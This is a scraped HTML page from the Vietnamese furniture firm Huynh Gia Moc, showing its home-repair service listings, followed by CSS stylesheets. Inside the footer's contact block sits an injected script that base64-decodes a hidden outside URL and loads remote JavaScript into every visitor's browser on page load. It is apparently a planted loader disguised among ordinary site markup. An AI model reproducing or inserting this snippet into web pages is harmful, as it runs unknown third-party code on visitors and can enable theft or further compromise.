            <ul class="menu_cap_3">
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/op-cot-go-133.html"><span>Ốp cột gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/op-tran-go-132.html"><span>Ốp trần gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/op-vach-go-131.html"><span>Ốp vách gỗ</span></a>
                </li>
                            </ul>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/lam-go-trang-tri-48.html">Lam gỗ trang trí</a>
                        
        </li>
                <li class="sub_menu_chung sub_menu">
                        <a href="https://huynhgiamoc.com/c/san-go-135.html">Sàn gỗ</a>
            <ul class="menu_cap_3">
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/thi-cong-san-go-139.html"><span>Thi công sàn gỗ</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/san-go-cong-nghiep-137.html"><span>Sàn gỗ công nghiệp</span></a>
                </li>
                                <li>
                <a class="menu_cap_2" href="https://huynhgiamoc.com/c/san-go-tu-nhien-136.html"><span>Sàn gỗ tự nhiên</span></a>
                </li>
                            </ul>
                        
        </li>
            </ul>
<div class="clear"></div>

<!--  Khuyến mãi -->

<!--  Công trình đồ gỗ -->

<!--  Sửa chữa nhà -->

<!--  Trung tâm hỗ trợ -->


</li>

<li class="khuyen-mai-dg noactive"><a href="khuyen-mai-do-go.html"><span class="span_begin">Khuyến mãi đồ gỗ</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->

<!--  Sản xuất đồ gỗ -->

<!--  Khuyến mãi -->
    <ul class="list_lu_li_1">
                <li class="sub_menu_chung active_sub">
                        <a href="https://huynhgiamoc.com/c/khach-hang-vip-148.html">Khách hàng VIP</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/khach-hang-than-thiet-147.html">Khách hàng thân thiết</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/khach-hang-thanh-vien-146.html">khách hàng thành viên</a>
                        
        </li>
            </ul>
<div class="clear"></div>

<!--  Công trình đồ gỗ -->

<!--  Sửa chữa nhà -->

<!--  Trung tâm hỗ trợ -->


</li>

<li class="ct-do-go noactive"><a href="cong-trinh-do-go.html"><span class="span_begin">Công trình đồ gỗ</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->

<!--  Sản xuất đồ gỗ -->

<!--  Khuyến mãi -->

<!--  Công trình đồ gỗ -->
    <ul class="list_lu_li_1">
                <li class="sub_menu_chung active_sub">
                        <a href="https://huynhgiamoc.com/c/do-go-chung-cu-144.html">Đồ gỗ chung cư</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/do-go-nha-pho-69.html">Đồ gỗ nhà phố</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/do-go-biet-thu-68.html">Đồ gỗ biệt thự</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/do-go-du-an-67.html">Đồ gỗ dự án</a>
                        
        </li>
            </ul>
<div class="clear"></div>

<!--  Sửa chữa nhà -->

<!--  Trung tâm hỗ trợ -->


</li>

<li class="sua-chua-nha current"><a href="sua-chua-nha.html"><span class="span_begin">Sửa chữa nhà</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->

<!--  Sản xuất đồ gỗ -->

<!--  Khuyến mãi -->

<!--  Công trình đồ gỗ -->

<!--  Sửa chữa nhà -->
    <ul class="list_lu_li_1">
                <li class="sub_menu_chung active_sub">
                        <a href="https://huynhgiamoc.com/c/sua-chua-van-phong-152.html">Sửa chữa văn phòng</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/sua-chua-cai-tao-nha-76.html">Sửa chữa cải tạo nhà</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/sua-chua-showroom-74.html">Sửa chữa showroom</a>
                        
        </li>
            </ul>
<div class="clear"></div>

<!--  Trung tâm hỗ trợ -->


</li>

<li class="tt-ho-tro noactive"><a href="trung-tam-ho-tro.html"><span class="span_begin">Trung tâm hỗ trợ</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->

<!--  Sản xuất đồ gỗ -->

<!--  Khuyến mãi -->

<!--  Công trình đồ gỗ -->

<!--  Sửa chữa nhà -->

<!--  Trung tâm hỗ trợ -->
    <ul class="list_lu_li_1">
                <li class="sub_menu_chung active_sub">
                        <a href="https://huynhgiamoc.com/c/cau-hoi-thuong-gap-163.html">Câu hỏi thường gặp</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/quy-trinh-tu-van-thiet-ke-160.html">Quy trình tư vấn thiết kế</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/cam-nang-su-dung-do-go-162.html">Cẩm nang sử dụng đồ gỗ</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/quy-trinh-san-xuat-do-go-161.html">Quy trình sản xuất đồ gỗ</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/quy-trinh-dat-do-go-89.html">Quy trình đặt đồ gỗ</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/duong-day-nong-phan-hoi-85.html">Đường dây nóng phản hồi</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a href="https://huynhgiamoc.com/c/chinh-sach-quy-dinh-bao-hanh-78.html">Chính sách-quy định bảo hành</a>
                        
        </li>
            </ul>
<div class="clear"></div>


</li>

<li class="contact noactive last"><a href="lien-he.html"><span class="span_begin">Liên hệ</span><span class="span_end"></span></a>

<!--  Thiết kế nội thất -->

<!--  Sản xuất đồ gỗ -->

<!--  Khuyến mãi -->

<!--  Công trình đồ gỗ -->

<!--  Sửa chữa nhà -->

<!--  Trung tâm hỗ trợ -->


</li>

        </ul>
    </div>
    <div id="content_web">
    <div id="w-content">
	<div id="sidebar_in">
    	
        <div class="list_ul_li_sidebar">
    <h3>Sửa chữa nhà</h3>
    <ul class="list_lu_li_1">
                <li class="sub_menu_chung active_sub">
                        <a title="Sửa chữa văn phòng" href="https://huynhgiamoc.com/c/sua-chua-van-phong-152.html">Sửa chữa văn phòng</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a title="Sửa chữa cải tạo nhà" href="https://huynhgiamoc.com/c/sua-chua-cai-tao-nha-76.html">Sửa chữa cải tạo nhà</a>
                        
        </li>
                <li class="sub_menu_chung">
                        <a title="Sửa chữa showroom" href="https://huynhgiamoc.com/c/sua-chua-showroom-74.html">Sửa chữa showroom</a>
                        
        </li>
            </ul>
</div>
    	<div class="intro_center_right">
        	<script type="text/javascript" src="/system/cms/themes/default/js/slide/jquery.bxSlider4.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
$('.bxslider').bxSlider({
		mode: 'vertical',
		displaySlideQty: 5,
		infiniteLoop: true,
		auto: true,
		controls:false,
	});
});	
</script>
<style type="text/css">
.bx-default-pager{display:none;}
.bxslider li{height:40px !important;}
</style>
<h3>Hỗ trợ trực tuyến</h3>
<div class="content_intro_right" id="intro_center_right">
    <ul class="bxslider">
            <li >
        	<span class="span_title_support">Thiết kế : ks. Huỳnh Nhân: </span>
            <div class="support_yahoo">
                <div class="clear"></div>
               <!-- <a href="ymsgr:sendIM?hp_cesar" rel="nofollow"><img border="0" align="absmiddle" title="Thiết kế : ks. Huỳnh Nhân" alt="Thiết kế : ks. Huỳnh Nhân" src="http://opi.yahoo.com/online?u=hp_cesar&amp;m=g&amp;t=1" /></a>-->
            </div>
            <div class="support_phone">
                <p><span>0916.866782</span></p>
            </div>
        </li>
            <li >
        	<span class="span_title_support">Tư vấn kỹ thuật _ Ks.Phạm Úc: </span>
            <div class="support_yahoo">
                <div class="clear"></div>
               <!-- <a href="ymsgr:sendIM?tuvan" rel="nofollow"><img border="0" align="absmiddle" title="Tư vấn kỹ thuật _ Ks.Phạm Úc" alt="Tư vấn kỹ thuật _ Ks.Phạm Úc" src="http://opi.yahoo.com/online?u=tuvan&amp;m=g&amp;t=1" /></a>-->
            </div>
            <div class="support_phone">
                <p><span>0985447358</span></p>
            </div>
        </li>
            <li >
        	<span class="span_title_support">Tư vấn đồ gỗ_Thu Lan: </span>
            <div class="support_yahoo">
                <div class="clear"></div>
               <!-- <a href="ymsgr:sendIM?lanthu84" rel="nofollow"><img border="0" align="absmiddle" title="Tư vấn đồ gỗ_Thu Lan" alt="Tư vấn đồ gỗ_Thu Lan" src="http://opi.yahoo.com/online?u=lanthu84&amp;m=g&amp;t=1" /></a>-->
            </div>
            <div class="support_phone">
                <p><span>0909 728 196</span></p>
            </div>
        </li>
            <li class="last">
        	<span class="span_title_support">Bảo hành & Bảo trì_ Trường Giang: </span>
            <div class="support_yahoo">
                <div class="clear"></div>
               <!-- <a href="ymsgr:sendIM?namdesign" rel="nofollow"><img border="0" align="absmiddle" title="Bảo hành & Bảo trì_ Trường Giang" alt="Bảo hành & Bảo trì_ Trường Giang" src="http://opi.yahoo.com/online?u=namdesign&amp;m=g&amp;t=1" /></a>-->
            </div>
            <div class="support_phone">
                <p><span>0902208735</span></p>
            </div>
        </li>
        
    </ul>
</div>        </div>
    </div>
	<div class="content-right-main content-0f-contact">
    	<div class="title_right_c"><h1>Sửa chữa nhà - Nội thất đồ gỗ Huỳnh Gia Mộc </h1></div>
        <div class="main_content_r">
        	<div class="list_news_total">
            	                <ul>
                                    <li >
                        <div class="images">
                        <a title="Kinh nghiệm khi cải tạo sửa chữa nhà" href="https://huynhgiamoc.com/chi-tiet/kinh-nghiem-khi-cai-tao-sua-chua-nha-230.html">
                        <img src="https://huynhgiamoc.com/hinh-san-pham/how-to-paint-a-house.jpg" alt="Kinh nghiệm khi cải tạo sửa chữa nhà" />
                        </a>
                        </div>
                        <div class="info_intro">
                            <a title="Kinh nghiệm khi cải tạo sửa chữa nhà" href="https://huynhgiamoc.com/chi-tiet/kinh-nghiem-khi-cai-tao-sua-chua-nha-230.html"><h2>Kinh nghiệm khi cải tạo sửa chữa nhà</h2></a>
                            <p>Việc sửa chữa hay xây dựng nhà ở đối với mọi người luôn thực sự quan trọng. Nhưng để có kinh nghiệm, kiến thức để sửa chữa tốt cho tổ ấm của mình thì các bạn nên tham khảo qua bài viết về kinh nghiệm cải tạo nhà mà công ty nội thất Huỳnh Gia Mộc sẽ giới thiệu sau đây:</p>
                        </div>
                        <div class="clear"></div>
                    </a></li>
                                    <li >
                        <div class="images">
                        <a title="Sửa chữa showroom - Nội thất Huỳnh Gia Mộc" href="https://huynhgiamoc.com/chi-tiet/sua-chua-showroom--noi-that-huynh-gia-moc-166.html">
                        <img src="https://huynhgiamoc.com/hinh-san-pham/larger_vpn1309913922.jpg" alt="Sửa chữa showroom - Nội thất Huỳnh Gia Mộc" />
                        </a>
                        </div>
                        <div class="info_intro">
                            <a title="Sửa chữa showroom - Nội thất Huỳnh Gia Mộc" href="https://huynhgiamoc.com/chi-tiet/sua-chua-showroom--noi-that-huynh-gia-moc-166.html"><h2>Sửa chữa showroom - Nội thất Huỳnh Gia Mộc</h2></a>
                            <p>Trong nền kinh tế thị trường mở như hiện nay, việc mở showroom bán hàng là điều tất yếu nhưng để có một showroom bán hàng mang lại hiệu quả thì không phải ai cũng làm được. Nắm bắt được nhu cầu đó đội ngũ kiến trúc sư của công ty Huỳnh Gia Mộc đã nghiên cứu tâm lý của khách hàng và đưa ra được các bản thiết kế showroom thật ấn tượng nhằm mang lại cho quý khách hàng hiệu quả kinh doanh cao.</p>
                        </div>
                        <div class="clear"></div>
                    </a></li>
                                    <li >
                        <div class="images">
                        <a title="Sửa chữa văn phòng - Nội thất Huỳnh Gia Mộc" href="https://huynhgiamoc.com/chi-tiet/sua-chua-van-phong-noi-that-huynh-gia-moc-163.html">
                        <img src="https://huynhgiamoc.com/hinh-san-pham/images_(45).jpg" alt="Sửa chữa văn phòng - Nội thất Huỳnh Gia Mộc" />
                        </a>
                        </div>
                        <div class="info_intro">
                            <a title="Sửa chữa văn phòng - Nội thất Huỳnh Gia Mộc" href="https://huynhgiamoc.com/chi-tiet/sua-chua-van-phong-noi-that-huynh-gia-moc-163.html"><h2>Sửa chữa văn phòng - Nội thất Huỳnh Gia Mộc</h2></a>
                            <p>Công ty đồ gỗ nội thất Huỳnh Gia Mộc trong thời gian qua luôn được sự tín nhiệm của khách hàng không chỉ mảng nội thất gia đình mà chúng tôi còn thiết kế và thi công và sửa chữa trọn gói nội thất văn phòng theo tiêu chí về công năng và chất lượng mà khách hàng đề ra. </p>
                        </div>
                        <div class="clear"></div>
                    </a></li>
                                    <li  class="last">
                        <div class="images">
                        <a title="Dịch vụ sửa chữa cải tạo nhà - Nội thất Huỳnh Gia Mộc" href="https://huynhgiamoc.com/chi-tiet/dich-vu-sua-chua-cai-tao-nha-noi-that-huynh-gia-moc-151.html">
                        <img src="https://huynhgiamoc.com/hinh-san-pham/images_(1).jpg" alt="Dịch vụ sửa chữa cải tạo nhà - Nội thất Huỳnh Gia Mộc" />
                        </a>
                        </div>
                        <div class="info_intro">
                            <a title="Dịch vụ sửa chữa cải tạo nhà - Nội thất Huỳnh Gia Mộc" href="https://huynhgiamoc.com/chi-tiet/dich-vu-sua-chua-cai-tao-nha-noi-that-huynh-gia-moc-151.html"><h2>Dịch vụ sửa chữa cải tạo nhà - Nội thất Huỳnh Gia Mộc</h2></a>
                            <p>Bạn đang dự định sửa chữa cải tạo ngôi nhà của mình?
Bạn không biết phải bắt đầu từ đâu và như thế nào?
Bạn không biết chi phí cho công việc sữa chữa nhà như thế nào?
Bạn đang cần tìm một công ty xây dựng nội thất có đủ kinh nghiệm và uy tín để tư vấn giúp bạn?</p>
                        </div>
                        <div class="clear"></div>
                    </a></li>
                                </ul>
            </div>
            <div class="clear"></div>
        	            <div style="clear:both; text-align:center; ">   
                <div class="paginate">
                                    </div>
            </div>
            <!-- Pages: </p> -->
                        
			<div class="clear"></div>
		</div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>

    </div>
    <div class="clear"></div>
</div>
		</div>
		<!-- End contentWrapper -->
	
	  </div><!--end #body-->
    </div><!--end #wrap-->
    <div id="footer">
    	<div class="content_footer">
            <div class="c-footer">
                <div class="row-1">
                	<p style="font-size: 14px;">
	<span style="color: rgb(129, 184, 39); font-weight:bold;"><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">HUYNH GIA MOC INTERIOR COMPANY LIMITED</font></font></span></p>
<p>
	<strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">Office &amp; showroom </font></font></strong><span style="font-size: 9pt;"><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">: 29/11W, Dong Lan Hung Lan, Ba Diem Commune, Ho Chi Minh City</font></font></span></p>
<p>
	<strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">Factory</font></font></strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;"> : 330/28 Vo Thi Day, Dong Thanh Commune, Ho Chi Minh City</font></font></p>
<p>
	<strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">Phone</font></font></strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;"> : 0937 69 19 19 - 0909 728 196</font></font></p>
<p>
	<strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">E-mail</font></font></strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;"> : </font></font><a href="mailto:info.huynhgiamoc@gmail.com"><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">info.huynhgiamoc@gmail.com</font></font></a></p>
<p>
<script>(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=');</script>
	<strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">Website</font></font></strong><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;"> : </font></font><a href="http://www.huynhgiamoc.com/"><span style="color:#81b827;"><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;">www.huynhgiamoc.com</font></font></span></a><font dir="auto" style="vertical-align: inherit;"><font dir="auto" style="vertical-align: inherit;"> &nbsp;- </font><a href="https://huynhgiamoc.vn/"><span style="color:#008000;"><font dir="auto" style="vertical-align: inherit;">https://huynhgiamoc.vn</font></span></a></font><span style="color:#00ff00;">&nbsp;</span>&nbsp;-&nbsp;<a href="https://noithathgm.com/"><span style="color: rgb(0, 128, 0);">https://noithathgm.com</span></a></p>                </div>
                <div class="row-2">
                    <div class="menu_footer">
                    	<a href="https://huynhgiamoc.com/">Trang chủ</a><span>|</span>
						<a href="https://huynhgiamoc.com/tin-tuc.html">Tin tức</a><span>|</span>
                        <a href="https://huynhgiamoc.com/lien-he.html">Liên hệ</a>
						
                    </div>
                    <div class="clear"></div>
                    <div class="icon_share">
                        <a href=""><img src="/system/cms/themes/default/img/icon_in.jpg" alt="facebook" /></a>
                        <a href="http://www.pinterest.com/huynhgiamoc"><img src="/system/cms/themes/default/img/icon_pink.jpg" alt="facebook" /></a>
                        <a href="https://twitter.com/huynhgiamoc"><img src="/system/cms/themes/default/img/icon_twitter.jpg" alt="facebook" /></a>
                        <a href="https://www.facebook.com/huynhgiamocwood"><img src="/system/cms/themes/default/img/icon_facebook.jpg" alt="facebook" /></a>
                    </div>
                    <div class="clear"></div>
                    <div class="copyright">
                    	<p>Copyright @ 2012 <span class="color_green">Đồ gỗ Huỳnh Gia Mộc</span></p>
                        
                    </div>
                </div>
            </div>
            <div class="clear"></div>
        </div>      
    </div><!--end #footer-->

	<div style="clear:both"></div>
	</div>
    <div style="clear:both"></div>
	<!-- End pageWrapper -->



<menu class="shareBar side-sharebar" id="shareBar">
    <div class="item">
        <a class="addthis_button_tweet" tw:count="vertical"></a>
    </div>
    <div class="item">
        <a class="addthis_button_facebook_like" fb:like:layout="box_count"></a>
    </div>
    <div class="item">
        <a class="addthis_button_google_plusone" g:plusone:size="tall"></a>
    </div>
    <div class="item">
        <div class="rqd" style="margin-left:0px;">
            <a class="addthis_counter rqd_btn"></a>
        </div>
    </div>
</menu>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51384e3d2a1baeba"></script>



        
<script type="text/javascript"> 
var width_body = document.body.clientWidth;
var width_popup_1 = 426;
var width_popup_2 = 690;
var width_popup_3 = 686;
var width_popup_4 = 686;

var $speech_b = $('.divche');  
var height_pageWrapper = document.getElementById('pageWrapper').offsetHeight;
$speech_b.css('height', (height_pageWrapper+183) + 'px');

var $speech = $('#comment_popup');  
$speech.css('left', (width_body-width_popup_1)/2 + 'px');

var $speech = $('#comment_popup_2');  
$speech.css('left', (width_body-width_popup_2)/2 + 'px');

var $speech = $('#comment_popup_3');  
$speech.css('left', (width_body-width_popup_3)/2 + 'px');

var $speech = $('#comment_popup_4');  
$speech.css('left', (width_body-width_popup_4)/2 + 'px');


</script>	

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38596154-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huynhgiamoc.com/system/cms/themes/default/css/ie.css
body_size: 194
content:
ul li {  padding: 0 0 0px 0; }

/* Logo */
#header #logo { margin: 45px 0 0 0; float: left; }
#header #logo h1 { font-size: 32px; }
#header #logo h1 a { color: #ffffff; }
#header #logo h2 { font-size: 12px; color: #59626e; letter-spacing: 0.5px; float: left; }

/* Post */
.post { padding: 20px 35px 35px 25px; background-color: #f9f9f9; border: 1px solid #d1d1d1; color: #7d7d7d; font-size: 14px; text-shadow: 1px 1px #ffffff; }

/* Form login */
form#login ul li { list-style-image: none; }

/* Comments */
#comments_form_container  h2 { margin: -15px 0 0 0; }

/* Footer Nav */
ul#foot-nav { color: #cfcfcf; height: 36px; padding: 0; margin: 5px 0 0 0; float: right; }
ul#foot-nav li { color: #cfcfcf; list-style: none; margin: 0 15px 0 0; padding: 8px 0 8px 0; line-height: 1.5px; float: left; }
ul#foot-nav li a { border-right: 1px solid #cfcfcf; padding: 0 15px 0 0; color: #7d7d7d; }
ul#foot-nav li a:hover { color: #ff6900; }
ul#foot-nav li a.last { border: none; }

--- FILE ---
content_type: text/css
request_url: https://huynhgiamoc.com/system/cms/themes/default/css/style_netvietonline.css
body_size: 9020
content:
@charset "utf-8";
/* CSS Document */

@font-face {
font-family: 'newfont';
src: url('font/SFUFuturaBook.eot');
src: url('font/SFUFuturaBook.eot?#iefix') format('embedded-opentype'),
url('font/SFUFuturaBook.woff') format('woff'),
url('font/SFUFuturaBook.TTF') format('truetype'),
url('font/SFUFuturaBook.svg#sfufuturabook') format('svg');
font-weight: normal;
font-style: normal;
}

@font-face {
    font-family: 'uvn_mang_caubold';
    src: url('font/uvnmangcau_b-webfont.eot');
    src: url('font/uvnmangcau_b-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/uvnmangcau_b-webfont.woff') format('woff'),
         url('font/uvnmangcau_b-webfont.ttf') format('truetype'),
         url('font/uvnmangcau_b-webfont.svg#uvn_mang_caubold') format('svg');
    font-weight: normal;
    font-style: normal;

}

*{margin:0px;padding:0px;}
a{ text-decoration:none}
.clear{clear:both;}
ul{list-style:none;}
.last_right{margin-right:0px !important;}
.last_left{margin-left:0px !important;}
.last_bottom{margin-bottom::0px !important;}
.last_top{margin-top::0px !important;}
.color_green{color:#81b827 !important;}
.link_a{font-weight:bold; color:#05539C; float:right; margin:0 10px;}
.link_a:hover{color:#FF8A00;}
p{font-family:Arial, Helvetica, sans-serif; font-size:9pt;}
body{ background: #483224; font-family:Arial, Helvetica, sans-serif; font-size:9pt;margin:0 auto; outline:none;} 
#pageWrapper{width:100%;}
#wrap{ width:980px; margin:0 auto;  overflow:hidden; margin-bottom:35px;}
.error_yeu_cau{ color:#F00; margin-top:6px;}
.waitting{background:url(../img/waitting.gif) left no-repeat; padding-left:80px;}
#success_yeu_cau{color:#0CF; margin-top:10px; margin-left:20px; display:none;}




/*Begin Header*/
#header{ height:143px; width:980px; margin:0 auto;}
#header #banner{ margin-top:17px; background:url(../img/bg_header.png) no-repeat;}
#header #banner .banner_left{ width:600px; float:left;}
#header #banner .banner_right{width:280px; float:right;}
#header #banner .banner_right .hotline{ background:url(../img/icon_phone.png) left no-repeat; padding-left:35px; color:#e1d7d7; line-height:103px; font-size:18px; font-family:"uvn_mang_caubold"; float:right;}
#header #banner .banner_right .hotline span{ color:#F00; font-size:22px; font-weight:bold; font-family:Arial, Helvetica, sans-serif;}
#smoothmenu1{width:100%; height:43px; line-height:43px;background:#1B120D; border-top:1px solid #503C33; border-bottom:1px solid #503C33; margin-bottom:13px;}
#smoothmenu1 #menu2{width:980px; margin:0 auto;}
#smoothmenu1 #menu2 li{padding:0 8px; border-left:1px solid #2A231D;}
#smoothmenu1 #menu2 li a{display:block; color:#9D9D9D; text-transform:uppercase; font-size:13px;}
#smoothmenu1 #menu2 li:hover,#smoothmenu1 #menu2 li.current{ background:#0D0906;}
#smoothmenu1 #menu2 li a .span_begin{ color:#9D9D9D;font-size:13px; text-transform:uppercase;  }
#smoothmenu1 #menu2 li:hover a .span_begin,#smoothmenu1 #menu2 li.current a .span_begin{ color:#81b827; }
/*End Header*/




/*Begin Sidebar*/
#sidebar_in{width:233px; float:left;}
#sidebar_in .intro_center_right h3{ width:233px; height:34px; line-height:34px; text-align:center; color:#81B827; border-bottom:#483224; text-transform:uppercase; font-weight:bold; font-size:13px; background:#1A120D;}
#sidebar_in .intro_center_right{background:#2B1E16; text-align:justify;}
#sidebar_in .intro_center_right .content_intro_right ul li{padding:20px 10px;border-bottom:1px solid #1A120D; border-top:1px solid #462F27;}
#sidebar_in .intro_center_right .content_intro_right ul li .support_yahoo{ float:left; margin-bottom:5px;}
#sidebar_in .intro_center_right .content_intro_right ul li .support_yahoo span{color:#9d9d9d; font-weight:bold; float:left; line-height:20px;}
#sidebar_in .intro_center_right .content_intro_right ul li .support_yahoo a{margin-left:0px; float:left; line-height:27px;}
#sidebar_in .intro_center_right .content_intro_right ul li .support_phone{ float:left; width:140px; margin-left:5px;}
#sidebar_in .intro_center_right .content_intro_right ul li .support_phone p{color:#9d9d9d;}
#sidebar_in .intro_center_right .content_intro_right ul li .support_phone p span{ font-weight:bold; color:#e93e11; line-height:22px;}
#sidebar_in .intro_center_right .content_intro_right ul li.last{border-bottom:none !important;}
#sidebar_in .list_ul_li_sidebar{ margin-bottom:15px;}
#sidebar_in .list_ul_li_sidebar h3{width:213px; height:34px; line-height:34px; padding-left:20px; color:#81B827; border-bottom:#483224; text-transform:uppercase; font-weight:bold; font-size:13px; background:#1A120D;}
#sidebar_in .list_ul_li_sidebar ul li{ border-top:1px solid #462F27;border-bottom:1px solid #1E150C; line-height:36px; background:#2B1E16;}
#sidebar_in .list_ul_li_sidebar ul li a{ color:#9D9D9D; display:block; background:url(../img/dot_trang.jpg) left 17px no-repeat; padding-left:15px; margin-left:20px; font-size:14px;}
#sidebar_in .list_ul_li_sidebar ul li:hover,#sidebar_in .list_ul_li_sidebar ul li.active_sub{background:#1D140F;}
#sidebar_in .list_ul_li_sidebar ul li:hover a,#sidebar_in .list_ul_li_sidebar ul li.active_sub a{ color:#81B827;background:url(../img/dot_xanh.jpg) left 17px no-repeat;}
#sidebar_in .list_ul_li_sidebar ul li .list_ul_li_2{ display:none; width:100%;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;}
#sidebar_in .list_ul_li_sidebar ul li.active_sub  .list_ul_li_2{display:block !important;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;}
#sidebar_in .list_ul_li_sidebar ul li .list_ul_li_2 a{height:30px; float:left; line-height:30px; padding-left:35px; background:none; display:block; width:198px; border-top:1px solid #2F241E; margin-left:0 !important;}
#sidebar_in .list_ul_li_sidebar ul li .list_ul_li_2 a:hover{background:none;}
#sidebar_in .list_ul_li_sidebar ul li .list_ul_li_2 a span{color:#6F5E56 !important;background:url(../img/li_cap_2.jpg) left no-repeat; padding-left:15px; font-size:13px !important;}
#sidebar_in .list_ul_li_sidebar ul li .list_ul_li_2 a:hover span,#sidebar_in .list_ul_li_sidebar ul li .list_ul_li_2 .active_sub_c2 span{color:#FFF !important;background:url(../img/li_cap_2_hover.jpg) left no-repeat;}
#sidebar_in .list_ul_li_sidebar ul li .list_ul_li_2{background:#231812;}
/*End Sidebar*/

/*Begin contact*/

/*End contact*/

/*Begin Content*/
.intro_web{}
.intro_web .intro_top{float:left;}
.intro_web .intro_top a{float:left; margin-right:16px;}
.intro_web .intro_top a .intro_top_1{width:233px; height:158px; background:#2B1E16; text-align:center;}
.intro_web .intro_top a .intro_top_1 img{padding:8px;}
.intro_web .intro_top a .intro_top_1 h3,.intro_web .intro_top a .intro_top_1 h2{color:#9D9D9D; text-transform:uppercase; font-weight:bold; font-size:14px; line-height:20px;}
.intro_web .intro_top a .intro_top_1:hover h3{ color:#81B827;}

.intro_web .intro_center{ margin:14px 0; float:left;}
.intro_web .intro_center .intro_center_left,.intro_web .intro_center .intro_center_right{width:233px; float:left; height:403px;}
.intro_web .intro_center .intro_center_left h3,.intro_web .intro_center .intro_center_right h3{ width:233px; height:34px; line-height:34px; text-align:center; color:#81B827; border-bottom:#483224; text-transform:uppercase; font-weight:bold; font-size:13px; background:#1A120D;}
.intro_web .intro_center .content_intro_right{ background:#2B1E16; text-align:justify; min-height:369px; }
.intro_web .intro_center .content_intro_left{line-height:20px; color:#9d9d9d;padding:10px;background:#2B1E16;text-align:justify;min-height:349px;}
.intro_web .intro_center .content_intro_left p{margin-bottom:9px;}
.intro_web .intro_center .content_intro_left a{float:right;}
.intro_web .intro_center .intro_center_slideshow{width:470px; float:left; margin:0 12px; height:383px; padding:10px; background:#1A120D;}
.intro_web .intro_center .intro_center_right .content_intro_right ul li{padding:20px 10px;border-bottom:1px solid #1A120D;border-top:1px solid #462F27;}
.intro_web .intro_center .intro_center_right .content_intro_right ul li .support_yahoo{ float:left; margin-bottom:5px;}
.span_title_support{color:#9d9d9d; font-weight:bold;line-height:20px; float:left; width:100%;}
.intro_web .intro_center .intro_center_right .content_intro_right ul li .support_yahoo a{margin-left:0px; float:left; line-height:27px;}
.intro_web .intro_center .intro_center_right .content_intro_right ul li .support_phone p{color:#9d9d9d;}
.intro_web .intro_center .intro_center_right .content_intro_right ul li .support_phone p span{ font-weight:bold; color:#e93e11; line-height:22px;}
.intro_web .intro_center .intro_center_right .content_intro_right ul li.last{border-bottom:none !important;}
.intro_web .intro_center .intro_center_right .content_intro_right ul li .support_phone{ float:left; width:140px; margin-left:5px;}
.content-right-main {float:left; margin-left:15px; width:732px; background:#2B1E16;}
.content-right-main .main_content_r{ padding:10px;}

